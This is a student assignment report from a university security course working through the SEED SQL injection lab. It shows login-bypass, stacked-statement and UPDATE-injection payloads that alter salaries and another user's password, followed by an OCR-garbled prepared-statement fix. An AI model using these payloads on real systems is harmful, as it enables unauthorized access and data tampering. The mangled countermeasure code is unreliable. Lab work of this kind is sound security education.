

# ITCS461\_Computer and Communication Security Assignment: SQLi

By

Mr. Waris Damkham 6388014 Section 2

## Instructor Dr. Ittipon RASSAMEEROJ

Faculty of Information and Communication Technology

Mahidol University


Semester 2 Academic Year 2022

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#### Task 1: Get Familiar with SQL Statements

Login into MySQL and switch database to Users



Show all tables in the database

```
mysql> show tables;

+-----+

| Tables_in_Users |

+-----+

| credential |

+-----+


1 row in set (0.00 sec)
```

#### Print all the information of the employee 'Alice'

### Task 2: SQL Injection Attack on SELECT Statement

## Task 2.1: SQL Injection Attack from webpage

Username: admin'# Password: admin




#### Task 2.2 SQL Injection Attack from the command line


```
[03/20/23]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/index.php?username=admin%27+%23&Password=admin'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<hl>Not Found</hl>
The requested URL /index.php was not found on this server.
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at www.seedlabsqlinjection.com Port 80</address>
</body></html>
```

#### Task 2.3: Append a new SQL statement

UPDATE credential SET Name = 'Megha' WHERE Name = 'Alice'; #



## DELETE FROM credential WHERE Name = 'Alice'; #




## Task 3: SQL Injection Attack on UPDATE Statement

#### Task 3.1: Modify your own salary


Username: Alice'# Password: alice

123', salary = 80000 WHERE name = 'Alice' #




### Task 3.2: Modify other people' salary


123', salary=1 WHERE name='Boby' #



Task 3.3: Modify other people' password

', Password = sha1('Waris') WHERE name= 'Boby' #






## Task 4: Countermeasure – Prepared Statement

Open unsafe\_home .php

```
[03/20/22]seed@VM:~$ cd /var/www
[03/20/22]seed@VM:.../www$ cd SQLInjection/
[03/20/22]seed@VM:.../SQLInjection$ subl unsafe_home.php
[03/20/22]seed@VM:.../SQLInjection$
```

Rewrite unsafe\_home.php

```
(UNREGISTERED)
(UNREGISTERED)
         unsafe_home.php •
                   return $conn;
   68
   70
                 // create a connection
                 // create commeters
// sconn = getDB();
// Sql query to authenticate the user
$sql = $conn->prepare("SELECT id, name, eid, salary,
   71
72
                      birth, ssn, phoneNumber, address, email,nickname,Password")
                 FROM credential
WHERE name= ? and Password= ?";
$sql->bind_param("ss", $input_uname, $hashed_pwd);
   75
76
77
                 $sql->execute();
$sql->bind_result($id, $name, $eid, $salary, $birth, $
ssn $phoneNumber, $address, $email, $nickname, $pwd
   78
                80
   81
83
   85
                   echo "</div>";
   86
   87
                 ^{'}/^{*} convert the select return result into array type ^{*}/
                 $return_arr = array();
while($row = $result->fetch_assoc()){
   89
   90
   91
                   array_push($return_arr,$row);
   92
   93
                 /* convert the array type to json format and read out*/
$json str = json encode($return arr);
   94
☐ Line 83, Column 23
zilla Firefox
```



Rewrite unsafe\_edit\_backend.php

